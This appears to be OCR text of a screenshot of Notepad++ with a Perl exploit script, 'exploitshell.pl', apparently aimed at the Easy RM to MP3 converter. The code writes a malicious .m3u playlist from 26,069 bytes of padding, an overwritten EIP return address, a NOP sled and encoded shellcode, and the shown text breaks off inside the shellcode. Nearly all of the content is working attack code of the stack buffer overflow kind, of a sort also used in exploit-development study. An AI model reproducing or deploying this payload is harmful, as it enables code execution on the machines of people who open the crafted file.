 C:\Documents and Settings\USA\Desktop\test\exploitshell.pl - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
ABC
test1.pl test2.pl test3.pl testshellcode.m3u testshellcode.pl exploitshell.pl exploitrmtomp3.pl Easy_RM_to_MP3-exp.py Copy of exploitshell.pl console.bat calc come and not crash.pl
1 my $file= "exploitshell.m3u";
2 my $junk= "A" x 26069;
3 my $eip = pack('V',0x01ddf23a);
4 my $shellcode = "\x90" x 25;
5 $shellcode=$shellcode."\xdb\xd2\xba\x9a\xe7\x37\x15\xd9\x74\x24\xf4\x5b\x33\xc9" .
6 "\xb1\x56\x31\x53\x18\x83\xeb\xfc\x03\x53\x8e\x05\xc2\xe9" .
7 "\x46\x40\x2d\x12\x96\x33\xa7\xf7\xa7\x61\xd3\x7c\x95\xb5" .
8 "\x97\xd1\x15\x3d\xf5\xc1\xae\x33\xd2\xe6\x07\xf9\x04\xc8" .
9 "\x98\xcf\x88\x86\x5a\x51\x75\xd5\x8e\xb1\x44\x16\xc3\xb0" .
10 "\x81\x4b\x2b\xe0\x5a\x07\x99\x15\xee\x55\x21\x17\x20\xd2" .
11 "\x19\x6f\x45\x25\xed\xc5\x44\x76\x5d\x51\x0e\x6e\xd6\x3d" .
12 "\xaf\x8f\x3b\x5e\x93\xc6\x30\x95\x67\xd9\x90\xe7\x88\xeb" .
13 "\xdc\xa4\xb6\xc3\xd1\xb5\xff\xe4\x09\xc0\x0b\x17\xb4\xd3" .
14 "\xcf\x65\x62\x51\xd2\xce\xe1\xc1\x36\xee\x26\x97\xbd\xfc" .
15 "\x83\xd3\x9a\xe0\x12\x37\x91\x1d\x9f\xb6\x76\x94\xdb\x9c" .
16 "\x52\xfc\xb8\xbd\xc3\x58\x6f\xc1\x14\x04\xd0\x67\x5e\xa7" .
17 "\x05\x11\x3d\xa0\xea\x2c\xbe\x30\x64\x26\xcd\x02\x2b\x9c" .
18 "\x59\x2f\xa4\x3a\x9d\x50\x9f\xfb\x31\xaf\x1f\xfc\x18\x74" .
19 "\x4b\xac\x32\x5d\xf3\x27\xc3\x62\x26\xe7\x93\xcc\x98\x48" .
20 "\x44\xad\x48\x21\x8e\x22\xb7\x51\xb1\xe8\xce\x55\x7f\xc8" .
21 "\x83\x31\x82\xee\x01\x7a\x0b\x08\x2f\x6a\x5a\x82\xc7\x48" .
22 "\xb9\x1b\x70\xb2\xeb\x37\x29\x24\xa3\x51\xed\x4b\x34\x74" .
23 "\x5e\xe7\x9c\x1f\x14\xeb\x18\x01\x2b\x26\x09\x48\x14\xa1" .
24 "\xc3\x24\xd7\x53\xd3\x6c\x8f\xf0\x46\xeb\x4f\x7e\x7b\xa4" .
25 "\x18\xd7\x4d\xbd\xcc\xc5\xf4\x17\xf2\x17\x60\x5f\xb6\xc3"
Perl source file length : 1889 lines : 35 Ln : 31 Col : 20 Sel : 0 | 0 Dos\Windows UTF-8 w/o BOM INS